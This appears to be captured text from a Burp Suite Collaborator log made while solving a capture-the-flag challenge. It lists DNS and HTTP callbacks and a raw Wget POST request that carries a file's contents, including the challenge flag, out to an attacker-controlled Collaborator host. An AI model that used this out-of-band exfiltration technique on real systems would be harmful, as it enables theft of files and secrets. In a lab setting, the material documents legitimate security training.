 91 2019-Apr-06 20:50:31 UTC DNS v0w0824vj4o195hog7gz3trvomuci1
92 2019-Apr-06 20:50:31 UTC DNS v0w0824vj4o195hog7gz3trvomuci1
93 2019-Apr-06 20:50:32 UTC HTTP v0w0824vj4o195hog7gz3trvomuci1
94 2019-Apr-06 20:50:51 UTC DNS v0w0824vj4o195hog7gz3trvomuci1
95 2019-Apr-06 20:50:51 UTC HTTP v0w0824vj4o195hog7gz3trvomuci1
96 2019-Apr-06 20:51:04 UTC HTTP v0w0824vj4o195hog7gz3trvomuci1
97 2019-Apr-06 20:51:04 UTC DNS v0w0824vj4o195hog7gz3trvomuci1
98 2019-Apr-06 20:51:11 UTC HTTP v0w0824vj4o195hog7gz3trvomuci1
99 2019-Apr-06 20:51:11 UTC HTTP v0w0824vj4o195hog7gz3trvomuci1
100 2019-Apr-06 20:51:10 UTC DNS v0w0824vj4o195hog7gz3trvomuci1
101 2019-Apr-06 20:51:11 UTC DNS v0w0824vj4o195hog7gz3trvomuci1
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
User-Agent: Wget/1.19.4 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: v0w0824vj4o195hog7gz3trvomuci1.burpcollaborator.net
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
a=module.exports = ECSC{98028539a362efecbde13ae4df924e02432555bb1f4730219938330651d84f35};